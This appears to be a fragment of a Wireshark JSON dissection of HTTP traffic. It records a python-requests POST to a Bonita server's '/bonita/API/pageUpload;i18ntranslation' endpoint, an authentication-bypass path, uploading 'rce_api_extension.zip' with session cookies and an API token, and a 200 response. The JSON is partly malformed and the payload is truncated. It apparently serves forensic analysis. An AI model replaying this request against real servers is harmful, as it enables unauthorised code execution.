 "POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\\r\\n": {
"_ws.expert": {
"http.chat": "",
"_ws.expert.message": "POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\\r\\n",
"_ws.expert.severity": "2097152",
"_ws.expert.group": "33554432"
},
"http.request.method": "POST",
"http.request.uri": "/bonita/API/pageUpload;i18ntranslation?action=add",
"http.request.uri_tree": {
"http.request.uri.path": "/bonita/API/pageUpload;i18ntranslation",
"http.request.uri.query": "action=add",
"http.request.uri.query_tree": {
"http.request.uri.query.parameter": "action=add"
}
},
"http.request.version": "HTTP/1.1"
},
"http.host": "forela.co.uk:8080",
"http.request.line": "Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a\r\n",
"http.user_agent": "python-requests/2.28.1",
"http.accept_encoding": "gzip, deflate",
"http.accept": "*/*",
"http.connection": "keep-alive",
"http.cookie": "JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en",
"http.cookie_tree": {
"http.cookie_pair": "BOS_Locale=en"
},
"http.content_length_header": "15163",
"http.content_length_header_tree": {
"http.content_length": "15163"
},
"http.content_type": "multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a",
"\\r\\n": "",
"http.request.full_uri": "http://forela.co.uk:8080/bonita/API/pageUpload;i18ntranslation?action=add",
"http.request": "1",
"http.request_number": "3",
"http.prev_request_in": "2900",
"http.file_data": "--cb15c93cad4566f30232d5ecac68b23a\r\nContent-Disposition: form-data; name=\"file\"; filename=\"rce_api_extension.zip\"\r\nContent-Type: application/octet-stream\r\n\r\nPK\u0003\u0004\n"
"HTTP/1.1 200 \\r\\n": {
"_ws.expert": {
"http.chat": "",
"_ws.expert.message": "HTTP/1.1 200 \\r\\n",
"_ws.expert.severity": "2097152",
"_ws.expert.group": "33554432"
},